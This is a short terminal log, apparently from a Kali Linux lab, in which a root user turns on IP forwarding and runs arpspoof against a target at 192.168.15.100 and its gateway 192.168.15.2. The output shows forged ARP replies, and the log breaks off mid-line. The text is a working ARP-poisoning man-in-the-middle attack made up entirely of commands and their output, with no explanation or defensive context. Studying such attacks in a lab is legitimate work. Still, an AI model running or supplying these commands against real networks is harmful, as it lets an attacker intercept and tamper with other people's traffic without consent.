 ┌──(root㉿kali)-[~]
└─# echo 1 >> /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[~]
└─# cat /proc/sys/net/ipv4/ip_forward
1
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -r 192.168.15.2 -t 192.168.15.100
0:c:29:ad:35:58 0:c:29:69:6e:5b 0806 42: arp reply 192.168.15.2 is-at 0:c:29:
ad:35:58
0:c:29:ad:35:58 0:50:56:e6:bc:20 0806 42: arp reply 192.168.15.100 is-at 0:c:
29:ad:35:58
0:c:29:ad:35:58 0:c:29:69:6e:5b 0806 42: arp reply 192.168.15.2 is-at 0:c:29:
ad:35:58
0:c:29:ad:35:58 0:50:56:e6:bc:20 0806 42: arp reply 192.168.15.100 is-at 0:c: